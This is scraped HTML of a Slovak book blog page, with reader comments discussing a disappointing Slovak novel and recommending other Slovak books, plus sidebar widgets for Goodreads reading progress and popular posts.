href="https://www.blogger.com/comment/delete/4723518835102446306/4515490707330260613">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c4515490707330260613-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c4515490707330260613-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7871429951695690596"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html?showComment=1447756694885#c7871429951695690596">17. novembra 2015 o 11:38</a></span></div><p class="comment-content">Ďakujem :) <br>Ja len dúfam, že keď ho píše s týmto tempom, tak to bude aspoň lepšie než táto prvá časť :D Osobne by som sa nenahnevala :D </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/7871429951695690596">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c7871429951695690596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c7871429951695690596-ra" class="thread-chrome thread-expanded"><div></div><div id="c7871429951695690596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7871429951695690596">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c7871429951695690596-ce"></div></li></div><div id="c4515490707330260613-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4515490707330260613">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c4515490707330260613-ce"></div></li><li class="comment" id="c5132216804647905830"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-I-EGjOF8TVQ/ZuLV_7HvVqI/AAAAAAAAD0U/b5Mv9Oqh5vk2hJKuuCJVJii4UiPiA24mgCK4BGAYYCw/s35/profilova%252520fotka.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05384007251298166599" rel="nofollow">knihomila</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html?showComment=1447772380989#c5132216804647905830">17. novembra 2015 o 15:59</a></span></div><p class="comment-content">Hlavná hrdinka aj mne po čase začala liezť na nervy, ale ak by som si ju odmyslela, bola to vážne zaujímavá kniha :D A tiež som si vravela: Zabi už niekoho, zabi ho!&quot; :D a ak chceš niečo slovenské, čo ťa nesklame, odporúčam Mariotovi dediči :3 :)   </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5132216804647905830">Odpovedať</a><span class="item-control blog-admin blog-admin pid-1509434604"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/5132216804647905830">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c5132216804647905830-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c5132216804647905830-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7723003436589311962"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html?showComment=1447840476529#c7723003436589311962">18. novembra 2015 o 10:54</a></span></div><p class="comment-content">Uz viacerí mi Mariotov odporúčali, bohužiaľ veľmi ťažko sa zháňa prvá časť, avšak už som si kúpila poslednú, tak hádam zoženiem aj predchádzajúce :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/7723003436589311962">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c7723003436589311962-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c7723003436589311962-ra" class="thread-chrome thread-expanded"><div></div><div id="c7723003436589311962-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7723003436589311962">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c7723003436589311962-ce"></div></li></div><div id="c5132216804647905830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5132216804647905830">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c5132216804647905830-ce"></div></li><li class="comment" id="c1464107166576518964"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtY6HUhk35K2PCI5_pDsYFcjOlicXVHTFSM8A4gTBwLvAwQWLtGb5dFp3FG1sYx1tlS3Pzbtrsjj6EotZUrN4JrD17eZqcX5CXeDWf9C83Fg0m9cIXNoq8NbpnWCNrF6c/s45-c/DSC_0065.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00480058334061860652" rel="nofollow">Luna</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html?showComment=1447794909155#c1464107166576518964">17. novembra 2015 o 22:15</a></span></div><p class="comment-content">Ešte že som si ju nekúpila, keď som nad tým uvažovala - anotácia síce znie vážne zaujímavo, ale k slovenským autorkám už zo skúsenosti pristupujem dosť skepticky. A konkrétne táto kniha nevyzerá, ako keby to bolo niečo pre mňa. Ale možno si ju niekedy aspoň požičiam z knižnice, aby som si utvorila vlastný názor. :)<br>Inak súhlasím s Frankkie, že ak hľadáš niečo slovenské, čo je naozaj dobré, tak by si si mala prečítať Mariotových dedičov, zo začiatku som u tejto série síce bola na pochybách, no potom som si ju veľmi rýchlo obľúbila. Alebo potom ešte siahni po Ochrankyni od Naty Sabovej, tá sa mi tiež veľmi páčila a najmä pri jednej konkrétnej scéne som sa pri nej dobre nasmiala. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1464107166576518964">Odpovedať</a><span class="item-control blog-admin blog-admin pid-1731417415"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/1464107166576518964">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c1464107166576518964-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c1464107166576518964-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6874509519205318605"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html?showComment=1447848207646#c6874509519205318605">18. novembra 2015 o 13:03</a></span></div><p class="comment-content">Podˇľa mňa skús si ju prečítať, možno sa ti bude páčiť ;)<br>Mariotovi dediči ako som už vyšie spomínala, tak zháňam prvú časť, tak dúfam, že ju niekde zoženiem :D Od Naty Sabovej som si už pár kníh pozrela, ale ani jedna ma nejako obzvlášť nezaujala, možno len predsa skúsim tú Ochrankyňu :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/6874509519205318605">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c6874509519205318605-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c6874509519205318605-ra" class="thread-chrome thread-expanded"><div></div><div id="c6874509519205318605-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6874509519205318605">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c6874509519205318605-ce"></div></li></div><div id="c1464107166576518964-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1464107166576518964">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c1464107166576518964-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Pridať komentár</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7328350433216765819"><a target="_self">Načítať viac...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4723518835102446306?po=7328350433216765819&hl=sk&saa=85391&origin=https://dogmatixx.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://dogmatixx.blogspot.com/2015/11/na-zapade-nic-nove-alebo-ked.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O mne</h2>
<div class='widget-content'>
<a href='https://dogmatixx.blogspot.com/p/zoznamte-sa-s-nati-timi.html'>
<img alt='O mne' height='333' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUCh_q06mPaDiQzCdk36DiuuDuLX-beuBk0qkZMxoHciAUj6YYTYS77BvJyEvBZA8KclTZjodfDwNDd5ZjG3JA3eV4oVl8uLZ3PESg8t8tNQ0Z2J-f9ZhMtaraZC8n2mpbwl3lwGDK-eGOgay16SG_GF9emZoGDE01KNuElFAizxjhOPB-MWW1TC0Zk7Y=s333' width='323'/>
</a>
<br/>
<span class='caption'>26-ročná milovníčka kníh, kávy a čokolády. Pre viac info klikni na fotku ;)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ahoj, čitateľ!</h2>
<div class='widget-content'>
Práve si zablúdil na môj knižný blog! Verím, že toto nebude tvoja posledná návšteva a dúfam, že ti prinesiem nejaké nové knižné informácie. Teším si na tvoj komentár.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Upozornenie</h2>
<div class='widget-content'>
!!!! Blog je aktuálne pozastavený, pretože aktívne píšem diplomovku. Ale stále ma môžete nájsť na IG a GR, kde som aspoň trochu aktívna. Ak všetko dobre dopadne, tak v máji ma tu opäť máte! 

Obálky kníh a anotácie čerpám z Goodreads. Obrázky kvetín a podobných srandičiek zas z Pinterestu. 
Fotky kníh, ktoré môžete vidieť v článkoch bez zdroja sú moje vlastné. (Nájdete ich aj na IG.) A ak náhodou by ste ich chceli použiť, tak nevidím v tom problém, ak uvediete zdroj.
P.S. Blog bol prerábaný a nie všetky staršie články sú upravené, takže nová téma ich neotvára správne alebo vôbec, ale pracujem na tom ;)
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Následníci</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>2024 Reading Challenge</h2>
<div class='widget-content'>
<div id="gr_challenge_11634" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11634" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge">2024 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge"><img alt="2024 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1701888414p2/11634.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/29788008-nata-a">Nataša </a> has
             read 27 books toward
             her goal of
             50 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 54%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">27 of 50 (54%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Toto práve prelúskávam</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1431952916 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #FFFFFF;
    
  }
  .gr_custom_header_1431952916 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 80%
  }
  .gr_custom_each_container_1431952916 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
  }
  .gr_custom_book_container_1431952916 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1431952916 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1431952916 {
    /* customize your tags here */
    font-size: 10px;
    color: black;
  }
  .gr_custom_rating_1431952916 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1431952916">
          <div class="gr_custom_container_1431952916">
    <h2 class="gr_custom_header_1431952916">
    <a href="https://www.goodreads.com/review/list/29788008-nata?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget" style="text-decoration: none;">Nata's bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget" title="Me and Earl and the Dying Girl"><img alt="Me and Earl and the Dying Girl" border="0" src="https://d.gr-assets.com/books/1337216932s/12700353.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget">Me and Earl and the Dying Girl</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5227163.Jesse_Andrews">Jesse Andrews</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget" title="Ugly Love"><img alt="Ugly Love" border="0" src="https://d.gr-assets.com/books/1399179135s/17788401.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget">Ugly Love</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5430144.Colleen_Hoover">Colleen Hoover</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" src="https://www.goodreads.com/images/widget/widget_logo.gif" style="border:0" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Nata, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Toto si musíš prečítať!</h2>
<div class='widget-content'>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1559774719l/46160427._SX50_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1546454810l/43444652._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522536399l/38606192._SX50_.jpg"/>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1514972306l/37803203._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1532330677l/17272593._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1459860421l/25100078._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522945520l/39724584._SY75_.jpg" /> 

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1521584441l/35955775._SY75_.jpg" />
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Otravujem aj tu</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/dogmatixxandme/'><i></i>facebook</a></li>
<li><a href='https://https://www.goodreads.com/user/show/29788008-nata-a'><i></i>goodreads</a></li>
<li><a href='https://www.instagram.com/nata_sa_b/'><i></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Číslo, ktoré pomaly, ale isto rastie :)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizuCna8ofqfDasJ4W2YVHGYvrkkuqXadCs0q8rwxpllH1R3z9teVpr-3rNaHYe0e3xdcRamRV6lxzWvKL7J28q8WCKIhP0bQCBAp3w2wLFa2wO8oMdflxPYdku54eo5vMI3ioZAmYEvAU/s72-c/IMG_20180501_113453_141.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html'>Spútaní časom alebo novinka od slovenského autora</a></div>
<div class='item-snippet'>Autor:  Martin Repa  Názov:  Spútaní časom  Diel:  ---  Žáner:  mystery, fantasy   Anotácia:   Mysteriózny príbeh, kde hlavnú úlohu zohráva ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsXwmIrgt536QLZXXyGNWU4u4e2pmponYXQwsSt-vbmiH60XKzFABu74hpD6rFU4fhjB7JNTH3U1d4fIyEP8nNNoALBMIqREaUJdf5_RDT7G6HQP1iQnJkC1AmatnEGbd2FwNhgczZ4/s72-c/IMG_20180428_123547_914.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html'>Otravná Alina, otravný Mal, aj také je pokračovanie Shadow and bone</a></div>
<div class='item-snippet'>Autor: Leigh Bardugo  Názov: Siege and Storm  Diel: 2/3  Žáner:  fantasy   Anotácia:   Darkness never dies. Hunted across the True Sea, haun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwuB-cUC2NXBY4Tw_UuTGOVnlfgO9ZrAjt0ydkFWNPUaj74wSicHrl866hiIMv7hISn2ZvEkgwsMqJ-vvld8awWUR8uysIf39ihhkXwyHuHNzi5c7a2vBsFxf0F6CvliAjDR3z-tg_cc/s72-w442-c-h220/Untitled+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html'>Čo ďalej? Trochu sentimentality, fňukania a rozhodovania </a></div>
<div class='item-snippet'>Recyklujem fotku, pretože po tom roku nemám žiadnu v zálohe :D Ahojte,&#160; po takej dlhej dobe je naozaj veľmi čudné si sadnúť za počítač a zač...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQ-KbvT_yZye2Yi6S6O70QyjYgjHyGzVwsFDblP3K2G18TjHQeObl3nxVEeHbiQ17VDn2SCeA7dQXZaFKYH-pEkQdQlx3RCEbvV_LG3LTTdRWIuB12Lcueq2FkyZWpca1FnbwUe7sYqc/s72-c/IMG_20180511_185527.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html'>Navždy alebo slovenský román, ktorý sa mi páčil</a></div>
<div class='item-snippet'>Autor : Maya Sinay  Názov:  Navždy  Žáner: román  Diel:  1/6   Anotácia:   Funny má svoj život pevne v rukách. Má basketbal, ktorý ju neskut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html' target='_blank'>
<img alt='' border='0' height='72px' src='https://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png' width='72px'/>
</a>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html'>Unboxing áno alebo nie? </a></div>
<div class='item-snippet'>    Dáme si pauzu od recenzií a povinných článkov, ktoré sú stále rozpísané v konceptoch a dnes sa s vami podelím o môj názor na unboxingy. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXQzO4COppuC3CzXd3uOo3Gq1cT_jwkHBK9cgbChWZF_rGwsB6X4H4YqP68D3wTvfc75hrjYAQ4bwsDzVB6JnWtGcpqedJAXBGQ7c9ijVLqTLDZEej9xc-B504VuT-tl82r5Unw6UEUTHj0q0pP1ZnPtOO1ZKzdOjVbyHf6CasdcYeLRfiEyQbgUFk=s72-w398-c-h214' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html'>To najzaujímavejšie za rok 2021 </a></div>
<div class='item-snippet'>Ahojte, verím, že ste sviatky prežili v rodinnom kruhu, zdraví a do nového roku ste vstúpili s nadšením a rôznymi očakávaniami. Viem, že tie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html' target='_blank'>
